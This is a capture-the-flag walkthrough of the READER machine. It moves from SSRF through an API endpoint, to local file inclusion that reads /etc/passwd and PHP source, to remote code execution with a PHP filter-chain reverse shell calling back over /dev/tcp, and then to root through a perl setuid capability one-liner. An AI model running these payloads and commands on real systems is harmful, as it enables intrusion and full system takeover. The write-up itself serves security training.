Introduction
This write-up refers to the READER machine.If you require support, please open a ticket in the support channel on the Discord server.
Nmap Scan:
We need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

- Port 22 – SSH
- Port 80 – HTTP
When analyzing the application, specifically in the “Services Information” section, we identified the presence of a link referencing an API.

Upon accessing the link, we are redirected to the endpoint /api.php. Analyzing the response, we verify that this endpoint only accepts POST requests.

Knowing this, we can intercept the request using Burp Suite and then forward it to Repeater. In Repeater, we change the request method to POST. After sending the request, we receive a response indicating that it is necessary to provide the parameter url:

After providing the url parameter with the value http://127.0.0.1, we receive a server response containing a log file generated from that request.

It is likely that the generated log file is stored in some directory on the server. Since we do not know which one, we can perform fuzzing to identify the correct path where the file is being saved.

After performing fuzzing, we identified the logfiles directory. We can then return to the application and access this directory, providing the previously generated log file:
http://127.0.0.1

By observing the response, we notice that the HTML page of the application was returned. This confirms that we are dealing with an SSRF (Server-Side Request Forgery) vulnerability. With this confirmation, we can now exploit the vulnerability by specifying other ports, such as port 8080, in order to attempt to access internal resources of the application.





As shown in the image above (page 4), it is necessary to specify the "file" parameter. Therefore, we will include this parameter and, additionally, pass the path of the file /etc/passwd in an attempt to access its contents.


After successfully accessing the contents of the /etc/passwd file, we can use the wrapper php://filter/convert.base64-encode/resource=read.php to read the source code of the file read.php. This wrapper allows applying conversion filters to data streams, such as base64 encoding, without executing the PHP code contained in the file. When accessing read.php through this wrapper, the content will be returned encoded in base64, allowing us to analyze it safely without execution.


echo -n <base64> | base64 -d

When analyzing the source code of read.php (page 5), we observe that it uses the include function to include files specified by the file parameter in the URL. This practice is vulnerable to Local File Inclusion (LFI) attacks, allowing an attacker to include arbitrary local files from the server. To exploit this vulnerability and obtain Remote Code Execution (RCE), we can employ the technique known as LFI2RCE.
https://medium.com/@sundaeGAN/php-wrapper-and-lfi2rce-81c536ef7a06
https://github.com/synacktiv/php_filter_chain_generator/blob/main/php_filter_chain_generator.py
We can use the script mentioned to generate a reverse shell payload:
python3 php_filter_chain_generator.py --chain "<?php system('/bin/bash -c \'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1\'') ?>"
Netcat listener to receive the connection:


nc -lvnp 4444
After generating the payload, we can specify it in the parameter ?file=<payload>

After sending the request, we receive the shell:

Shell tty
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Accessing the home directory of the user webmaster, we can obtain the user flag.

After executing the command getcap -r / 2>/dev/null to identify binaries with capabilities, we observe that the perl binary has the setuid capability. This indicates that perl can be executed with elevated privileges, allowing commands to run with higher permissions than the current user.

Knowing this, we can use the command: perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";' to escalate privileges on the system, thereby allowing access to the final flag located in the /root directory.
https://gtfobins.github.io/gtfobins/perl/#capabilities
